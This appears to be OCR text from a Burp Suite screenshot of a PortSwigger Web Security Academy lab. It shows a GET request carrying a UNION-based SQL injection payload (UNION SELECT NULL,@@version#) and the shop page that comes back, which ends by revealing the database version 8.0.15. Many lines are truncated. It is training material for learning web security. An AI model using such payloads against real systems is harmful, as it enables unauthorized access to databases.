 请求
Raw 参数 头 Hex
GET /filter?category=Accessories'+UNION+SELECT+NULL,@@version# HTTP/1.1
Host: ac5e1f721f62282b800f27bc002f0024.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac5e1f721f62282b800f27bc002f0024.web-security-academy.net/filter?category=Accessories
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=3y6n0pn8W5JmLEk2AW6w5AW746nCJS4T
响应
Raw 头 Hex HTML Render
from your loved ones for days. This is the perfect product to lounge in comfort in front o
TV on, have a family reunion in, or land on after jumping out of a plane.</td>
</tr>
<tr>
<th>ZZZZZZ Bed - Your New Home Office</th>
<td>We are delighted to introduce you to our new, state of the art, ho
office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to
everything into your tiny home. But it&apos;s not just about its useful integration in your
existing room, it&apos;s also about the convenience it offers in your work and leisure ti
Picture this, you are halfway through your working day and it&apos;s time for a well-ea
nap. You will be able to save time by moving your work to one side, as you lie back and
drift off without interrupting the natural flow of the day. When you&apos;ve had your po
nap, and are ready to get back to it everything is there waiting for you.
Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort whe
you need to, whatever time of day it is. Wake up and work any time sleep is getting the
better of you, your office will always be at your fingertips. Call us today for a free quote
to discuss any of our innovative add-ons you will wonder how you ever lived without</t
</tr>
<tr>
<th>Six Pack Beer Belt</th>
<td>The Six Pack Beer Belt - because who wants just one beer?
Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully
adjustable up to 50&apos; waist, meaning you can change the size according to how m
beer you&apos;re drinking. With its camouflage design, it&apos;s easy to sneak beer in
gigs, parties and festivals. This is the perfect gift for a beer lover or just someone who h
paying for drinks at the bar!
Simply strap it on and load it up with your favourite beer cans or bottles and you&apos;
off! Thanks to this sturdy design, you&apos;ll always be able to boast about having a six
pack. Buy this adjustable belt today and never go thirsty again!</td>
</tr>
<tr>
<th>Cheshire Cat Grin</th>
<td>We&apos;ve all been there, found ourselves in a situation where
find it hard to look interested in what our colleagues, bosses, friends, and family are say
With our smile insert, you can now fake it like a pro. Easy to use and completely
hypoallergenic with one size fits all.
Ever glazed over as your pals regale you with tales of their day on the golf course with
boss? This is the product for you. Not only will you appear fully engaged and happy in t
company, but you will also be the object of everyone&apos;s eye as they fawn over you
bright, white Cheshire Cat Grin.
No need to spill the beans on this one, this insert is available by invitation only and is
protected by the rules of the magician&apos;s code. In order to maintain the ruse we w
regularly enhance this product by changing the size and shape of the teeth, but always
guarantee a huge smile to be proud of.
For those of you unlucky enough to have lost the essential front smiling teeth we can m
smiles to order. Grab yourself some poster putty, bite down on it and we&apos;ll do the
Say &apos;yes&apos; to success today and keep those crashing bores as happy as you
look.</td>
</tr>
<tr>
<td>8.0.15</td>
</tr>
</tbody>